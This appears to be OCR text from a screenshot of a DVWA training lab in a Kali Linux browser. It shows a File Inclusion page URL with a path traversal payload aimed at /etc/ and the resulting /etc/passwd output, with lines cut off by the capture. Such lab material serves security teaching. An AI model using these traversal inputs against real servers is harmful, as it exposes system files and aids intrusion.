 Vulnerability: Cross Site
Vulnerability: Cross Site
Vulnerability: File Inclusi
192.168.3.3/DVWA/vulnerabilities/fi/?page=../../../../../../etc/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/us
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management
nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebu
nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for p
sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:10
stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
mysql:x:110:111:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion